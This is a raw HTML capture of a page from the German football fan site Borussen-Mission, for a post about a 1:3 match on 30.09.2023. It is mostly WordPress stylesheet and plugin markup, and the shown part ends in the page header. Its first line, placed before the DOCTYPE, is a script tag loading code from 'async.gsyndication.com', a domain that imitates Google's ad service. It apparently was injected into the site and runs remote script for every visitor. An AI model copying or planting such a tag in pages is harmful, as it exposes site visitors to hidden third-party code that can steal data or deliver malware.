

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/invasion-an-der-castroper-strasse-13-am-30-09-2023
body_size: 21176
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Invasion an der Castroper Straße (1:3) am 30.09.2023 &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Finvasion-an-der-castroper-strasse-13-am-30-09-2023" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Finvasion-an-der-castroper-strasse-13-am-30-09-2023&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"0f9fdf8840"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/posts/29440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://borussen-mission.de/invasion-an-der-castroper-strasse-13-am-30-09-2023" />
<link rel='shortlink' href='http://borussen-mission.de/?p=29440' />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-29440 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Donnerstag, Januar 22, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
